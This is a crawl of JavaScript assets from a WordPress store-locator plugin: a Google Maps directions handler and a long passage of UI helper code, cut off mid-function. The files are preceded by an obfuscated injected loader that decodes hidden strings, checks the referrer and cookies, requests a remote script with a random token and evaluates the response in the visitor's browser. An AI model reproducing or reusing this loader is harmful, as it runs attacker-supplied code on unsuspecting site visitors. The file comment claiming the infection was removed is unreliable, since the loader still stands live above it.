Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/directions.front/assets/js/directions.js?hcver=3940&ver=6.8.3
body_size: -151
content:
(function($) {
jQuery(document).on('click', '.lpr-directions', function()
{
	var to_url = 'https://www.google.com/maps/dir';

	var directions_from = new google.maps.LatLng( jQuery(this).data('from-lat'), jQuery(this).data('from-lng') );
	var directions_to = new google.maps.LatLng( jQuery(this).data('to-lat'), jQuery(this).data('to-lng') );

	to_url += '/' + directions_from.lat() + ',' + directions_from.lng();
	to_url += '/' + directions_to.lat() + ',' + directions_to.lng();
	window.open(to_url, '_blank');
	return false;
});
}());;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&ver=6.8.3
body_size: 8890
content:
var hcapp = {};

function hc2_get_scripts( scripts, callback )
{
	var progress = 0;
	scripts.forEach( function(script){ 
		jQuery.getScript( script, function(){
			if( ++progress == scripts.length ) callback();
		});
	});
}

function hc2_try_parse_json( jsonString )
{
	try {
		var o = JSON.parse( jsonString );
		/* 
		 * Handle non-exception-throwing cases:
		 * Neither JSON.parse(false) or JSON.parse(1234) throw errors, hence the type-checking,
		 * but... JSON.parse(null) returns 'null', and typeof null === "object", 
		 * so we must check for that, too.
		 */ 
		if ( o && typeof o === "object" && o !== null ) {
			return o;
		}
	}
	catch ( e ) { }
	return false;
}

jQuery(document).on( 'click', '.hcj2-target ul.hcj2-dropdown-menu', function(e)
{
	e.stopPropagation();
//	e.preventDefault();
});

function hc2_set_loader( $el )
{
	var loader = '<div class="hc-loader"></div';
	var shader = '<div class="hc-loader-shader"></div';
	$el.css('position', 'relative'); 
	$el.append( shader );
	$el.append( loader );
}

function hc2_unset_loader( $el )
{
	$el.find('[class="hc-loader-shader"]').remove();
	$el.find('[class="hc-loader"]').remove();
}

jQuery(document).on( 'click', '.hcj2-confirm', function(event)
{
	if( window.confirm("Are you sure?") ){
		return true;
	}
	else {
		event.preventDefault();
		event.stopPropagation();
		return false;
	}
});

jQuery(document).on( 'submit', '.hcj2-alert-dismisser', function(e)
{
	jQuery(this).closest('.hcj2-alert').hide();
	return false;
});

jQuery(document).on( 'click', '.hcj2-as-label', function(e)
{
	jQuery(this).closest('.hcj2-as-label-container').find(':checkbox,:radio').each( function(){
		if( ! jQuery(this).attr('disabled') ){
			jQuery(this)[0].checked = ! jQuery(this)[0].checked;
			jQuery(this).trigger('change');
		}
	});
});

jQuery(document).on( 'click', '.hcj2-action-setter', function(event)
{
	var thisForm = jQuery(this).closest('form');
	var actionFieldName = 'action';
	var actionValue = jQuery(this).attr('name');

	thisForm.find("input[name='" + actionFieldName + "']").each( function(){
		jQuery(this).val( actionValue );
	});
});

/*
this displays more info divs for radio choices
*/
jQuery(document).on( 'change', '.hcj2-radio-more-info', function(event)
{
	// jQuery('.hcj2-radio-info').hide();
	var total_container = jQuery( this ).closest('.hcj2-radio-info-container');
	total_container.find('.hcj2-radio-info').hide();

	var my_container = jQuery( this ).closest('label');
	var my_info = my_container.find('.hcj2-radio-info');
	my_info.show();
});

/* toggle */
jQuery(document).on('click', '.hcj2-toggle', function(e)
{
	var this_target_id = jQuery(this).data('target');
	if( this_target_id.length > 0 ){
		this_target = jQuery(this_target_id);
		if( this_target.is(':visible') ){
			this_target.hide();
		}
		else {
			this_target.show();
		}
	}
	return false;
});

/* collapse next */
jQuery(document).on('click', '.hcj2-collapse-next', function(e)
{
	var this_target = jQuery(this).closest('.hcj2-collapse-container').children('.hcj2-collapse');

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('hcj-open');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('hcj-open');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});

		if( jQuery(this).hasClass('hcj2-collapser-hide')){
			// jQuery(this).closest('li').hide();
			jQuery(this).hide();
		}
	}
//	this_target.collapse('toggle');

	if( jQuery(this).attr('type') != 'checkbox' ){
		/* scroll into view */
//		var this_parent = jQuery(this).parents('.collapse-panel');
//		this_parent[0].scrollIntoView();
		return false;
	}
	else {
		return true;
	}
});

/* collapse other */
jQuery(document).on('click', '.hcj2-collapser', function(e)
{
	// var targetUrl = jQuery(this).attr('href');
	var targetUrl = jQuery(this).data('target');
	if(
		( targetUrl.length > 0 ) &&
		( targetUrl.charAt(targetUrl.length-1) == '#' )
		){
		return false;
	}

	if( targetUrl.charAt(0) != '#' ){
		targetUrl = '#' + targetUrl
	}

	var this_target = jQuery(targetUrl);

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('hcj-open');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('hcj-open');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});
	}
//	this_target.collapse('toggle');
	if( jQuery(this).attr('type') != 'checkbox' ){
		return false;
	}
	else {
		return true;
	}
});

/* collapse other */
jQuery(document).on('click', '.hcj2-collapse-closer', function(e)
{
	var this_target = jQuery(this).closest('.hcj2-collapse');

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('in');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('in');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});
	}

	if( jQuery(this).attr('type') != 'checkbox' ){
		return false;
	}
	else {
		return true;
	}
});

jQuery(document).on('click', '.hcj2-dropdown-menu select', function()
{
	return false;
});

jQuery(document).on( 'click', 'a.hcj2-toggler', function(event)
{
	jQuery('.hcj2-toggled').toggle();
	return false;
});

jQuery(document).on( 'click', '.hcj2-all-checker', function(event)
{
	var thisLink = jQuery( this );
	var firstFound = false;
	var whatSet = true;

	var moreCollect = thisLink.data('collect');
	if( ! moreCollect ){
		moreCollect = 'id';
	}
	if( moreCollect ){
		var myParent = thisLink.closest('.hcj2-collector-wrap');
		if( ! myParent.length ){
			myParent = thisLink.closest('form');
		}

		if( myParent.length > 0 ){
			myParent.first();
		}
		else {
			myParent = jQuery('#nts');
		}

		var what_find = "input[name='" + moreCollect + "']";
		myParent.find(what_find).each( function()
		{
			if( 
				( jQuery(this).attr('type') == 'checkbox' )
				){
				if( ! firstFound ){
					whatSet = ! this.checked;
					firstFound = true;
				}
				// this.checked = whatSet;
				jQuery(this)
					.prop("checked", whatSet)
					.change()
					;
			}
		});
	}

	if(
		( thisLink.prop('tagName').toLowerCase() == 'input' ) &&
		( thisLink.attr('type').toLowerCase() == 'checkbox' )
		){
		return true;
	}
	else {
		return false;
	}
});

/* color picker */
jQuery(document).on('click', 'a.hcj2-color-picker-selector', function(event)
{
	var my_value = jQuery(this).data('color');

	var my_form = jQuery(this).closest('.hcj2-color-picker');
	my_form.find('.hcj2-color-picker-value').val( my_value );
	my_form.find('.hcj2-color-picker-display').css('background-color', my_value);

	/* close collapse */
	return false;
});

/* icon picker */
jQuery(document).on('click', 'a.hcj2-icon-picker-selector', function(event)
{
	var my_value = jQuery(this).data('icon');

	var my_form = jQuery(this).closest('.hcj2-icon-picker');
	my_form.find('.hcj2-icon-picker-value').val( my_value );
	my_form.find('.hcj2-icon-picker-display').html( jQuery(this).html() );

	/* close collapse */
	return false;
});

/* observe forms */
function hc_observe_input( this_input )
{
	// var my_form = this_input.closest('form');
	var my_form = this_input.closest('.hcj2-observe');

	my_form.find('[data-hc-observe]').each( function(){
		var my_this = jQuery(this);
		var whats = my_this.data('hc-observe').toString().split(' ');

		var my_holder = my_this.closest('.hcj2-input-holder');
		if( my_holder.length ){
			my_holder.hide();
		}
		else {
			my_this.hide();
		}

		for( var ii = 0; ii < whats.length; ii++ ){
			var what_parts = whats[ii].split('=');
			var what_param = what_parts[0];
			var what_value = what_parts[1];
// alert( this_input.attr('name') + 'observe: ' + what_param + ' = ' + what_value + '?' );

			var show_this = false;

			var search_name = what_param;
			if( what_param.substring(0,3) != 'hc-' ){
				search_name = 'hc-' + search_name;
			}
			search_name = search_name.replace(':', '\\:');

			var find_this = '[name="' + search_name + '"]';
			// trigger_input = my_form.find('[name="' + search_name + '"]');
			trigger_input = my_form.find(find_this);

			// if( ! trigger_input ){
			if( ! trigger_input.length ){
				search_name = search_name + '\[\]';
				var find_this = '[name="' + search_name + '"]';
				trigger_input = my_form.find(find_this);
				if( ! trigger_input.length ){
					continue;
				}
			}

			if( trigger_input.prop('type') == 'select-one' ){
				trigger_val = trigger_input.val();
			}
			else if( trigger_input.prop('type') == 'radio' ){
				// trigger_val = my_form.find('[name=' + search_name + ']:checked').val();
				trigger_val = my_form.find(find_this + ':checked').val();
			}
			else if( trigger_input.prop('type') == 'checkbox' ){
				trigger_val = my_form.find(find_this + ':checked').val();
			}
			else {
				trigger_val = trigger_input.val();
			}

// alert( trigger_input.prop('type') + '=' + trigger_val );
// alert( 'search_name = ' + search_name + ', trigger_val = ' + trigger_val + ', what_val = ' + what_value );

			if( what_value.substr(0,1) == '!' ){
				what_value = what_value.substr(1);
				if( what_value != trigger_val ){
					show_this = true;
				}
			}
			else {
				if( what_value == trigger_val ){
					show_this = true;
				}
				else if( what_value == '*' && trigger_val ){
					alert( trigger_val );
					show_this = true;
				}
			}

			if( show_this ){
				if( my_holder.length ){
					my_holder.show();
					my_this.show();
				}
				else {
					my_this.show();
				}
				break;
			}
		}
		// alert( jQuery(this).data('hc-observe') );
	});
	return false;
}

jQuery(document).on('change', '.hcj2-observe input, select', function(event)
{
	return hc_observe_input( jQuery(this) );
});

function hc2_init_page( where )
{
	if( typeof where !== 'undefined' ){
	}
	else {
		if( jQuery(document.body).find("#nts").length ){
			where = jQuery("#nts");
		}
		else {
			where = jQuery(document.body);
		}
	}

	where.find('.hcj2-observe input, select').each( function(){
		hc_observe_input( jQuery(this) );
	});

	where.find('.hcj2-radio-more-info:checked').each( function(){
		var my_container = jQuery( this ).closest('label');
		var my_info = my_container.find('.hcj2-radio-info');
		my_info.show();
	});

	if( where.find('.hc-datepicker2').length ){
		where.find('.hc-datepicker2').hc_datepicker2({
			})
			.on('changeDate', function(ev)
				{
				var dbDate = 
					ev.date.getFullYear() 
					+ "" + 
					("00" + (ev.date.getMonth()+1) ).substr(-2)
					+ "" + 
					("00" + ev.date.getDate()).substr(-2);

			// remove '_display' from end
				var display_id = jQuery(this).attr('id');
				var display_suffix = '_display';
				var value_id = display_id.substr(0, (display_id.length - display_suffix.length) );

				jQuery(this).closest('form').find('#' + value_id)
					.val(dbDate)
					.trigger('change')
					;
				});
	}
}

window.addEventListener('load', function()
{
	hc2_init_page();

	/* add icon for external links */
	// jQuery('#nts a[target="_blank"]').append( '<i class="fa fa-fw fa-external-link"></i>' );

	jQuery('#nts a[target="_blank"]').each(function(index){
		var my_icon = '<i class="fa fa-fw fa-external-link"></i>';
		var common_link_parent = jQuery(this).closest('.hcj2-common-link-parent');
		if( common_link_parent.length > 0 ){
			// common_link_parent.prepend(my_icon);
		}
		else {
			jQuery(this).append(my_icon);
		}
	});

	/* scroll into view */
	if ( typeof nts_no_scroll !== 'undefined' ){
		// no scroll
	}
	else {
		// document.getElementById("nts").scrollIntoView();	
	}

	/* auto dismiss alerts */
	jQuery('.hcj2-auto-dismiss').delay(4000).slideUp(200, function(){
		// jQuery('.hcj2-auto-dismiss .alert').alert('close');
	});
});

jQuery(document).on( 'keypress', '.hcj2-ajax-form input', function(e){
	if( (e.which && e.which == 13) || (e.keyCode && e.keyCode == 13) ){
		var this_form = jQuery(this).closest('.hcj2-ajax-form');
		this_form.trigger('hc2-submit');
		return false;
	}
	else {
		return true;
	}
});

var hc2 = {};

var hc2_spinner = '<span class="hc-m0 hc-p0 hc-fs5 hc-spin hc-inline-block">&#9788;</span>';
var hc2_absolute_spinner = '<div class="hc-fs5 hc-spin hc-inline-block hc-m0 hc-p0" style="position: absolute; top: 45%;"><span class="hc-m0 hc-p0">&#9788;</span></div>';
var hc2_full_spinner = '<div class="hcj2-full-spinner hc-bg-silver hc-muted-2 hc-align-center" style="z-index: 1000; width: 100%; height: 100%; position: absolute; top: 0; left: 0;">' + hc2_absolute_spinner + '</div>';

jQuery(document).on( 'click', '.hcj2-action-trigger', function(event)
{
	var receiver = jQuery(this).closest('.hcj2-action-receiver');
	receiver.trigger( 'receive', jQuery(this).data() );
	return false;
});


/*
template engine
from https://github.com/jasonmoo/t.js

Simple interpolation: {{=value}}
Scrubbed interpolation: {{%unsafe_value}}
Name-spaced variables: {{=User.address.city}}
If/else blocks: {{value}} <<markup>> {{:value}} <<alternate markup>> {{/value}}
If not blocks: {{!value}} <<markup>> {{/!value}}
Object/Array iteration: {{@object_value}} {{=_key}}:{{=_val}} {{/@object_value}}
*/

(function() {
	var blockregex = /\{\{(([@!]?)(.+?))\}\}(([\s\S]+?)(\{\{:\1\}\}([\s\S]+?))?)\{\{\/\1\}\}/g,
		valregex = /\{\{([=%])(.+?)\}\}/g;

	function Hc2Template(template) {
		this.Hc2Template = template;
	}

	function scrub(val) {
		return new Option(val).innerHTML.replace(/"/g,"&quot;");
	}

	function get_value(vars, key) {
		var parts = key.split('.');
		while (parts.length) {
			if (!(parts[0] in vars)) {
				return false;
			}
			vars = vars[parts.shift()];
		}
		return vars;
	}

	function render(fragment, vars) {
		return fragment
			.replace(blockregex, function(_, __, meta, key, inner, if_true, has_else, if_false) {

				var val = get_value(vars,key), temp = "", i;

				if (!val) {

					// handle if not
					if (meta == '!') {
						return render(inner, vars);
					}
					// check for else
					if (has_else) {
						return render(if_false, vars);
					}

					return "";
				}

				// regular if
				if (!meta) {
					return render(if_true, vars);
				}

				// process array/obj iteration
				if (meta == '@') {
					// store any previous vars
					// reuse existing vars
					_ = vars._key;
					__ = vars._val;
					for (i in val) {
						if (val.hasOwnProperty(i)) {
							vars._key = i;
							vars._val = val[i];
							temp += render(inner, vars);
						}
					}
					vars._key = _;
					vars._val = __;
					return temp;
				}

			})
			.replace(valregex, function(_, meta, key) {
				var val = get_value(vars,key);

				if (val || val === 0) {
					return meta == '%' ? scrub(val) : val;
				}
				return "";
			});
	}

	Hc2Template.prototype.render = function (vars) {
		return render(this.Hc2Template, vars);
	};

	window.Hc2Template = Hc2Template;
})();

function hc2_print_r( thing )
{
	var out = '';
	for( var i in thing ){
		if( typeof thing[i] == 'object' ){
			out += i + ": ";
			for( var j in thing[i] ){
				out += j + ": " + thing[i][j] + ";\n";
			}
			out += "\n";
		}
		else {
			out += i + ": " + thing[i] + "\n";
		}
	}
	alert(out);	
}

// various php functions in javascript taken from locutus.io
function hc2_php_number_format (number, decimals, decPoint, thousandsSep) { // eslint-disable-line camelcase
	number = (number + '').replace(/[^0-9+\-Ee.]/g, '')
	var n = !isFinite(+number) ? 0 : +number
	var prec = !isFinite(+decimals) ? 0 : Math.abs(decimals)
	var sep = (typeof thousandsSep === 'undefined') ? ',' : thousandsSep
	var dec = (typeof decPoint === 'undefined') ? '.' : decPoint
	var s = ''

	var toFixedFix = function (n, prec) {
		var k = Math.pow(10, prec)
		return '' + (Math.round(n * k) / k)
		.toFixed(prec)
	}

	// @todo: for IE parseFloat(0.55).toFixed(0) = 0;
	s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.')
	if (s[0].length > 3) {
		s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep)
	}
	if ((s[1] || '').length < prec) {
		s[1] = s[1] || ''
		s[1] += new Array(prec - s[1].length + 1).join('0')
	}
	return s.join(dec)
}

jQuery(document).on( 'click', '.hcj2-insert-code', function(e)
{
	return false;
});

jQuery(document).on( 'mousedown', '.hcj2-insert-code', function(e)
{
	var $txt = jQuery('textarea:focus');
	if( $txt.length ){
		var txtToAdd = jQuery(this).html();
		var caretPos = $txt[0].selectionStart;
		var textAreaTxt = $txt.val();
		$txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + textAreaTxt.substring(caretPos) );
	}
	else {
		console.log('Please focus on a textarea to add this code to');
	}
	return false;
});

// html
hcapp.html = {};

hcapp.html.List_Inline = function()
{
	var self = this;

	self.items = [];
	self.gutter = 2;

	this.add = function( item )
	{
		self.items.push( item );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		self.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;

		var $out = jQuery('<div>');
		$out
			.addClass('hc-nowrap')
			;

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < self.items.length; ii++ ){
			var $out_item = jQuery('<div>')
				.addClass('hc-inline-block')
				;

if( debug ){
	$out_item.addClass('hc-border');
}

			if( self.gutter && ii < (self.items.length - 1) ){
				$out_item
					.addClass( 'hc-mr' + self.gutter )
					;
			}

			$out_item
				.append( self.items[ii] )
				;

		$out
			.append( $out_item )
			;
		}
		return $out;
	}
}

hcapp.html.List = function()
{
	var self = this;

	self.items = [];
	self.gutter = 2;

	this.add = function( item )
	{
		self.items.push( item );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		self.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;

		var $out = jQuery('<div>');

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < self.items.length; ii++ ){
			var $out_item = jQuery('<div>')
				.addClass('hc-block')
				;

if( debug ){
	$out_item.addClass('hc-border');
}

			if( self.gutter && ii ){
				$out_item
					.addClass( 'hc-mt' + self.gutter )
					;
			}

			$out_item
				.append( self.items[ii] )
				;

		$out
			.append( $out_item )
			;
		}
		return $out;
	}
}

hcapp.html.Month_Calendar = function()
{
	var self = this;
	self.dates = [];
	self.lang = [];

	self._selected_date = null;
	self._cells = {};

	var $this = jQuery({});
	this.on = function( e, callback ){
		$this.on( e, callback );
	}
	this.trigger = function( e, params ){
		$this.trigger( e, params );
	}

	this.get_selected_date = function()
	{
		if( ! (self._selected_date == null) ){
			return self._selected_date;
		}

		var this_date = null
		for( var ii = 0; ii < self.dates.length; ii++ ){
			if( this_date ){
				break;
			}
			for( var jj = 0; jj < self.dates[ii].length; jj++ ){
				var this_date = self.dates[ii][jj];
				if( this_date ){
					break;
				}
			}
		}

		self._selected_date = this_date;
		return self._selected_date;
	}

	this.select_date = function( date )
	{
		self._selected_date = date;
		self.trigger('select-date', date);
		return this;
	}

	this.set_dates = function( dates )
	{
		self.dates = dates;
		return this;
	}

	this.render = function()
	{
		// alert('render cal' + self.dates.length);
		var $out = jQuery('<div>', {
			class:	'hc-block',
			});

		var out = new hcapp.html.List()
			.set_gutter(0)
			;

	// labels
		if( self.lang && self.lang.length ){
			var label_row = new hcapp.html.Grid()
				.set_gutter(0)
				;
			for( var jj = 0; jj < 7; jj++ ){
				var $this_cell = jQuery('<div>', {
					class:	'hc-align-center hc-nowrap hc-fs1',
					})
					.append( self.lang[jj] )
					.attr('title', self.lang[jj])
					;
				label_row.add( $this_cell, '1-7', '1-7' );
			}
			out.add( label_row.render() );
		}

		if( ! self.dates ){
			self.dates = [];
		}
		for( var ii = 0; ii < self.dates.length; ii++ ){
			var row = new hcapp.html.Grid()
				.set_gutter(0)
				;

			for( var jj = 0; jj < self.dates[ii].length; jj++ ){
				var this_date = self.dates[ii][jj];

				var $this_cell = jQuery('<div>', {
					class:	'hc-align-center hc-nowrap',
					});

				self.trigger( 'render-date', {date: this_date, cell: $this_cell} );

				row.add( $this_cell, '1-7', '1-7' );
				self._cells[ this_date ] = $this_cell;
			}

			out.add( row.render() );
		}

		return out.render();
	}

	this.get_date_cell = function( date )
	{
		return self._cells[date];
	}
}

hcapp.html.Grid = function()
{
	this.items = [];
	this.gutter = 2;

	this.add = function( item, width, mobile_width )
	{
		if( ! mobile_width ){
			mobile_width = 12;
		}
